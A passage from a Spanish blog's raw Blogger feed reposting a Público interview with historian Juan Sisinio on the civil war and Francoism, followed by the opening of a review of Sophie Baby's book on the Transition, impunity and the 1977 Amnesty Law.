style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Dependiendo del centro y del docente, las lecciones pueden abarcar dos, tres o cuatro semanas, de modo que la guerra y el \u003Cb\u003Efranquismo\u003C\/b\u003E\n se diluyen entre el resto de contenidos\", añade el catedrático emérito \nde Historia Contemporánea en la Universidad de Castilla-La Mancha, quien\n medita sobre la decisión de Ayuso. \"El PP está en una trinchera \npolítica que, en cuanto aparece la memoria democrática, salta y la \nborra, porque milita en su contra\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EConsciente de que muchos jóvenes desconocen qué sucedió realmente durante la guerra civil y el franquismo, el autor de \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cb\u003EBreve Historia de España\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E\n desgrana a continuación las claves de un período histórico que también \ndeberían haber estudiado sus padres y abuelos, pero que no tuvieron la \noportunidad de aprender hace décadas en las aulas de los colegios e \ninstitutos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Quién provocó la guerra civil?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n sublevación militar de las tropas de Francisco Franco desencadenó la \nguerra civil. Tras el golpe del 18 de julio de 1936, los militares \nrebeldes dividieron España en dos zonas. Sin embargo, como la \ninsurrección fracasó en más de medio país, provocaron un enfrentamiento \nque hizo del asesinato del adversario la solución política inmediata. La\n violencia fue inesperada e incontrolable en ambas zonas, porque si la \nfascista actuó de inmediato, la revolucionaria también provocó \nvíctimas\", explica Juan Sisinio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n su libro, el catedrático emérito de Historia Contemporánea en la \nUniversidad de Castilla-La Mancha cifra en más de 150.000 los muertos en\n acciones bélicas, a los que habría que sumar los 140.000 ejecutados por\n los sublevados entre 1936 y 1945, así como las 50.000 víctimas de la \n\"violencia revolucionaria\" entre 1936 y 1939. Además, otras \"\u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/culturas\/libros\/corrupcion-falange-chupo-sangre-pueblo-agravo-hambruna-franquismo.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003E340.000 personas fallecieron por hambre y enfermedades\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\"\u003Cspan\u003E. En total, unos 700.000 muertos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Quiénes integraron los dos bandos?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"En\n el bando republicano había un cúmulo de formaciones políticas \ncatalogables como de izquierdas que habían triunfado legítimamente, con \nmuchos más votos que las de derechas, en las elecciones de febrero de \n1936. El Frente Popular obtuvo 267 diputados, incluidos los 84 del \npartido del presidente Manuel Azaña, mientras que la Confederación \nEspañola de Derechas Autónomas (CEDA) y otras formaciones conservadoras y\n de centro lograron 206\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n lo tanto, el bando que defendió la legalidad tras el golpe de Estado \nestaba formado por el socialismo, el republicanismo, el comunismo y el \nanarquismo, mientras que el bando franquista lo integraban la Falange, \nlos ultraderechistas, los conservadores, los carlistas y la CEDA, que no\n era plenamente fascista, pero cuyo sustrato albergaba sectores cuya \nreacción era violenta\", enumera el historiador granadino.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Por qué el Gobierno republicano perdió la guerra civil?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n derrota y la victoria dependieron prácticamente de la ayuda \ninternacional. El bando sublevado se pudo quedar aislado en Marruecos \ntras el\u0026nbsp;\u003C\/span\u003Efracaso del golpe de Estado, ya que\u0026nbsp;la Marina republicana dominaba el estrecho de Gibraltar\u003Cspan\u003E. Sin embargo, la aviación de Adolf Hitler y Benito Mussolini transportó a las tropas rebeldes\u003C\/span\u003E\na la península\u0026nbsp;\u003Cspan\u003Ey reforzó la sublevación extraordinariamente, y así\n durante toda la guerra. O sea, la derrota de la Segunda República fue \nsobre todo la derrota de una democracia a nivel internacional\".\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n tanto, las potencias fascistas de Italia y Alemania lograron el triunfo\n militar del ejército de Franco. No obstante, es cierto que, \ninternamente, la Segunda República se encontró en inferioridad militar y\n con divisiones internas. Además, al carecer de ayuda y de triunfos \nmilitares, el pesimismo desencadenó una pugna por ver cómo solventar lo \nque ya se barruntaba desde 1938 como un callejón sin salida\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Qué supuso la victoria del bando fascista? \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n guerra civil supuso el desmoronamiento de la economía y, lo más grave, \nla derrota humana de media España, la muerte, la cárcel y exilio de unos\n 500.000 ciudadanos. Además del desmoche científico, académico y \ncultural, así como la \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/muerte-maestro-republicano-le-sacaron-ojos-le-cortaron-testiculos.html\"\u003E\u003Cu\u003E\u003Cspan\u003Edepuración de los cuerpos funcionariales y de los profesores\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E,\n de tal forma que España entró en un periodo negro que se sumó a la \nhambruna en la que vivía diariamente la mayoría de la población, que \nprovocó casi 200.000 muertes directas e indirectas\", calcula Juan \nSisinio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Por qué la guerra, el exilio y la dictadura provocaron un trauma?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Hablamos del mayor trauma que ha vivido la España contemporánea, porque antes nunca hubo el \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/maestro-republicano-secuestro-transatlantico-hundir-franquismo.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Eafán de borrar literalmente a la izquierda de la faz del territorio español\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E.\n Hasta tal punto que, en la década de los cuarenta, era tan enemigo el \nliberal como el republicano, el socialista, el marxista o el anarquista.\n El franquismo se propuso anular y declarar como antiespañoles a la \nmitad del país\", recuerda el historiador granadino.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Por qué el franquismo se prolongó cuarenta años?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"En\n la historia existe el azar o la casualidad, por lo que hay que tener \npresentes los factores internacionales. La ONU consideró la dictadura \ncomo un Estado fascista y negó su ingreso en Naciones Unidas, pero \nFranco tuvo la suerte de que durante la Guerra Fría las potencias \noccidentales luchaban contra el comunismo, de modo que encontraron en \nEspaña un aliado inesperado desde el punto de vista social y \nestratégico\".\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n otra parte, la oposición no podía luchar con las armas contra una \ndictadura militar y, tras el fracaso del intento de derrocar a Franco \nmediante la invasión a través del Valle de Arán, \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/leyenda-hermanos-quero-guerrilla-urbana-pesadilla-franquismo.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Edescartó la táctica de la violencia\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E.\n En 1956, el PCE aboga por una política de reconciliación nacional, \ndonde los hijos de los vencedores y de los vencidos luchen por \nconquistar una España democrática donde convivan todos por igual. Con \nesa nueva estrategia, se trataba de avanzar, convencer y poner fin a la \ndictadura por métodos pacíficos\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Cómo afectó a la economía la política autárquica de Franco? \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n guerra civil y el régimen franquista provocaron veinte años de profundo\n retroceso económico entre 1936 y 1956. Ese pozo provocó que Franco se \nviera forzado a arrinconar la autarquía y se acogiese a la ayuda \ninternacional, lo que volvió a salvar a la dictadura, que salió de la \nbancarrota tras adherirse a la OCDE, al FMI y al Banco Mundial. Con los \nplanes de desarrollo, los créditos, las inversiones y la apertura a la \nemigración y el turismo, el país entró en los cauces del crecimiento \ncapitalista internacional\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb style=\"color: #674ea7;\"\u003E¿Por qué España fue un país diferente a las democracias europeas?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n el franquismo. Además de la guerra civil, la excepcionalidad española \nestá marcada por una dictadura de los vencedores, que trataron siempre \nde excluir a la mitad de la población que había sido vencida\", insiste \nel catedrático emérito de Historia Contemporánea en la Universidad de \nCastilla-La Mancha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Qué cambios sociales acarreó el desarrollismo?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"En\n los años sesenta, las dinámicas de desarrollo capitalista generaron \ngrietas en la dictadura. Surge el movimiento obrero y el sindicato CCOO,\n la columna vertebral de la oposición al franquismo, a la que entre \notros se suman los estudiantes que han accedido al bachillerato y a la \nuniversidad, las asociaciones de vecinos y la propia Iglesia, que se \ndesgaja del franquismo en 1971 al tiempo que \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/culturas\/espana-habria-rey-iglesia-pagaria-impuestos-hubiese-contado-verdadera-historia.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Eel obispo Tarancón se convierte en un ogro para la ultraderecha\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Esos\n cambios socioeconómicos y culturales obligan al propio régimen a abrir \npoco a poco algunos resquicios y respiraderos de libertad, que son los \nque van a dar al traste finalmente con el régimen. A la dictadura la \ndesborda la sociedad, que con su afán por mejorar los niveles de \nbienestar rompe también el corsé político del franquismo\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Qué implicó la migración del campo a la ciudad?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n migración de casi seis millones de personas implica quizás el mayor \nvuelco demográfico y social en la historia de España, que dejó de ser \nuna sociedad agraria. El campo se mecaniza e, infelizmente, nace la \nEspaña vacía. Sin embargo, al mismo tiempo se crea una sociedad urbana, \nconsecuencia no prevista por la acción, ya que surgen nuevas exigencias \nen los barrios de las ciudades: educativas, culturales, políticas, \netcétera. Es decir, los emigrantes rurales que trabajan en la industria y\n los servicios se integran en las huelgas y reivindicaciones obreras y \nvecinales\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb style=\"color: #674ea7;\"\u003E¿Cómo fue la represión al final de la dictadura?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Aunque\n la represión fue una constante durante toda dictadura, con el paso el \ntiempo se reserva la pena de muerte para casos excepcionales, como el \nfusilamiento del comunista Julián Grimau en 1963 —\u003C\/span\u003Eque empeoró la imagen del régimen, pues su\u003Cspan\u003E\u0026nbsp;condena\n había desencadenado una enorme presión internacional para que fuese \nindultado— y la ejecución de tres militantes del FRAP y dos de ETA en \n1975\", explica el autor de \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EBreve Historia de España\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n ello, con la idea de entrar en la Comunidad Económica Europea —que se \nhabía convertido en una obsesión del franquismo—, se abolió la \njurisdicción militar para los delitos políticos y se creó el Tribunal de\n Orden Público, que condenó a 2.389 personas, sobre todo a obreros y \nuniversitarios. Es decir, se aplica una represión con apariencia de \nlegalidad, pensando en la imagen de la dictadura ante la opinión europea\n e internacional\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Por qué el franquismo murió en la cama?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\"\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/franco-era-tonto-murio-cama-otros-grandes-mitos-franquismo.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003EFranco murió en la cama, pero la dictadura murió en la calle\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E,\n dijo Nicolás Sartorius. Ahora bien, si no hay una fuerza militar que le\n haga frente, las manifestaciones no derrocan un régimen dictatorial, \nporque este no tiene empacho en recurrir a la violencia y a la \njurisdicción militar, como sucedió en 1975, y responder con el \nfusilamiento. En definitiva, Franco murió en la cama porque nadie [en la\n sociedad española] quería perder la vida gratuitamente\", concluye \u003C\/span\u003E\u003Cspan\u003EJuan Sisinio\u003C\/span\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.publico.es\/culturas\/libros\/estudiamos-guerra-civil-franquismo-colegio-esto-deberian-habernos-ensenado.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8258494649607296206\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8258494649607296206?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8258494649607296206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8258494649607296206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/por-que-no-estudiamos-la-guerra-civil.html","title":"¿Por qué no estudiamos la guerra civil ni el franquismo en el colegio? Esto es lo que deberían habernos enseñado"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkmMTik0GIvIWxslOXTxLF3KL9gSd5dNgV9c0N1UP83KEuBZJrZUXcxiQCFb-MdluSwlGF-X1KE0GH3IAIvmZCudOdJ9Qz9LxAPbo7VMvLoKyI7fJRk_0CntJJmRd9g8cZcpXZbYT4jO07sUsPGasbIGceFyeGRNjNIUCkxn_m_x4Seo801MHE_EmYp-Os\/s72-c\/%C2%BFPor%20qu%C3%A9%20no%20estudiamos%20la%20guerra%20civil%20ni%20el%20franquismo%20en%20el%20colegio_%20Esto%20es%20lo%20que%20deber%C3%ADan%20habernos%20ense%C3%B1ado.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5729133330369391112"},"published":{"$t":"2025-10-22T07:30:00.001+02:00"},"updated":{"$t":"2025-10-22T07:30:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"La Transición española: ¿consenso y arreglo o justicia y memoria?"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVIlfJEiXRRLHXucNKL6RAk97RGxnUhoCcdAzhibxFECvVZpJ2yRmQ1CtpslhC0XW2gkgV-WVX5U4fpg0dfJ2mbYxNQyrQyafjCulPVOvdj67UcMr2A5RRNvcl1zwBe4L6yDN4RJHGpfta3e4unjDlTavBuUnwSkRvjjg8G_WLXeCf8Wyuzr2NMwP98Nze\/s1920\/La%20Transici%C3%B3n%20espa%C3%B1ola_%20%C2%BFconsenso%20y%20arreglo%20o%20justicia%20y%20memoria_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVIlfJEiXRRLHXucNKL6RAk97RGxnUhoCcdAzhibxFECvVZpJ2yRmQ1CtpslhC0XW2gkgV-WVX5U4fpg0dfJ2mbYxNQyrQyafjCulPVOvdj67UcMr2A5RRNvcl1zwBe4L6yDN4RJHGpfta3e4unjDlTavBuUnwSkRvjjg8G_WLXeCf8Wyuzr2NMwP98Nze\/s320\/La%20Transici%C3%B3n%20espa%C3%B1ola_%20%C2%BFconsenso%20y%20arreglo%20o%20justicia%20y%20memoria_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa Transición española: ¿consenso y arreglo o justicia y memoria?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E \u003Cspan style=\"color: #e69138;\"\u003EEnric Llopis\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEdiciones Akal publica ¿Juzgar a Franco? Impunidad, reconciliación, memoria, de la historiadora Sophie Baby \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Estado español “se ha presentado, al mismo tiempo, como modelo de \nreconciliación democrática, caso flagrante de impunidad y país de \nmovimientos pioneros en la reivindicación de una justicia universal”; es\n el punto de partida de la obra \u003Cem\u003E¿Juzgar a Franco? Impunidad, reconciliación, memoria\u003C\/em\u003E, de la historiadora Sophie Baby, publicada por Akal (con traducción de Pablo Batalla) en septiembre.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\nun libro anterior, \u003Cem\u003EEl mito de la\ntransición pacífica. Violencia y política en España (1975-1982)\u003C\/em\u003E, editado por\nAkal en 2021, la profesora en la Universidad de Bourgogne Europe (Dijon,\nFrancia) documenta -en este periodo- 890 acciones violentas de extrema derecha,\ncon el resultado de 68 víctimas mortales; la mayor parte de las muertes (38)\nfueron ocasionadas -en el contexto de la \u003Cem\u003Eguerra\nsucia\u003C\/em\u003E– por el Batallón Vasco Español, Antiterrorismo ETA (ATE) o la \u003Cem\u003ETriple A\u003C\/em\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin\nembargo, en \u003Cem\u003EJuzgar a Franco\u003C\/em\u003E,la autora resalta cómo el modelo establecido\nde Transición española recibió loas en América Latina y en la Europa del Este\n(tras el derrumbe del Muro de Berlín, en 1989); este proceso gradual de\nreformas políticas tuvo como adalides a Juan Carlos I de Borbón, quien juró el\nacatamiento de los Principios del Movimiento Nacional en su proclamación como\nmonarca (noviembre de 1975); a Adolfo Suárez (UCD) y a Felipe González (PSOE),\ncon el apoyo de las internacionales socialista, democristiana y liberal, entre\notros actores; se trataba de forjar el \u003Cem\u003Egran\nconsenso\u003C\/em\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsí,\nen la batalla por la memoria democrática, uno de los obstáculos con los que se\ntopan los movimientos es la Ley de Amnistía aprobada en octubre de 1977, que\ncondonaba los delitos “de intencionalidad política” cometidos antes del 15 de\ndiciembre de 1976.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe\nda la circunstancia que una sentencia del Tribunal Supremo -en febrero de 2012-\ncerraba la vía judicial para la investigación de los crímenes del franquismo;\nentre otros argumentos, la resolución judicial apuntaba que la Ley de Amnistía\n“tuvo un evidente sentido de reconciliación pues la denominada ‘transición\nespañola’ exigió que todas las fuerzas políticas cedieran algo en sus\ndiferentes posturas”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESophie\nBaby cita las \u003Cem\u003EAportaciones de Amnistía\nInternacional al informe de seguimiento del Relator Especial sobre la Verdad,\nla justicia y la reparación\u003C\/em\u003E, de 2021, que señalan -desde finales de 2016-\ncerca de un centenar de resoluciones (judiciales) de archivo de causas\nrelacionadas con violaciones de los derechos humanos; según la plataforma\nCEAQUA, el 75% de las resoluciones apelaban a la Ley de Amnistía.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETal\nvez algunas consecuencias del modo de fraguar la Transición colearan décadas\ndespués; el 24 de octubre de 2019, los restos del dictador se enterraron en el\ncementerio madrileño de Mingorrubio-El Pardo, tras ser exhumados del Valle de\nlos Caídos; antes tuvo lugar una \u003Cem\u003Edura \u003C\/em\u003Ebatalla\njudicial entre el gobierno socialista y la familia de Franco, que concluyó con\nuna sentencia favorable del Tribunal Supremo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Si\nse trataba de sacar los restos del dictador de la tumba que él mismo se había\nconstruido, a costa de tantas vidas humanas, ¿por qué tantas precauciones, por\nqué tanta solemnidad digna de un antiguo jefe de Estado al que no se trataba de\nrendir homenaje?”, se pregunta la investigadora, que asimismo da respuesta al\ntítulo del libro: “Franco no ha sido juzgado, ni lo será 